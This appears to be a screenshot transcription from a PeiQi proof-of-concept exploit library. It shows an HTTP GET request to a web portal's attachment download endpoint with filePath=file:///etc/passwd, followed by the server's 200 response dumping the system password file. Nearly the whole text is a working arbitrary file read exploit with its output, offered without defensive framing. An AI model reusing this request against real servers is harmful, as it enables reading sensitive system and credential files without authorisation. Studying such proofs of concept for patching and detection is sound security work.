 Request TEXT HEX URL
1 GET /portal/attachment_downloadByUrlAtt.action?filePath=file:///etc/
passwd HTTP/1.1
2 Host:
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
4 Accept-Encoding: deflate
5 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
6 Content-Length: 0
7 Cookie: JSESSIONID=C9639FD0A3A74D0325792E431F69F3D5;
JSESSIONID=22C4DDFA0DB61448DC4066B2377C83EA
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74 Safari/537.
36
Response TEXT HEX 113ms 详情
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-disposition: attachment;filename=passwd
4 Date: Thu, 17 Mar 2022 14:58:27 GMT
5 Content-Length: 2920
6
7 root:x:0:0:root:/root:/bin/bash
8 bin:x:1:1:bin:/bin:/sbin/nologin
9 daemon:x:2:2:daemon:/sbin:/sbin/nologin
10 adm:x:3:4:adm:/var/adm:/sbin/nologin
11 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
12 sync:x:5:0:sync:/sbin:/bin/sync
13 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
14 halt:x:7:0:halt:/sbin:/sbin/halt
15 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
16 news:x:9:13:news:/etc/news:
17 uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
18 operator:x:11:0:operator:/root:/sbin/nologin
19 games:x:12:100:games:/usr/games:/sbin/nologin
20 gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
21 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
22 nobody:x:99:99:Nobody:/:/sbin/nologin
23 dbus:x:81:81:System message bus:/:/sbin/nologin
24 vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
25 nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
26 rpm:x:37:37::/var/lib/rpm:/sbin/nologin
27 haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
28 netdump:x:34:34:Network Crash Dump user:/var/crash:/bin/bash
PeiQi文库